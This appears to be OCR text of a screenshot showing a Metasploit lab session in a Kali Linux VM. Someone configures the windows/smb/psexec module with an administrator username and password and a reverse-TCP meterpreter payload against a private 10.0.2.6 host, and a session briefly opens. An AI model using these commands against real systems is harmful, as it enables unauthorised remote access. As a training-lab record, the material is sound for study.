 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 1:21
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/met
asploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for prett
y listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN
$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass arad4228
smbpass => arad4228
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.6:49710 ) at 2022-02-04 01:20:53 -0500
meterpreter >
[*] 10.0.2.6 - Meterpreter session 1 closed.  Reason: Died
sysinfo
[-] Error running command sysinfo: Rex::TimeoutError Operation timed out.
msf6 exploit(windows/smb/psexec) >
Right Control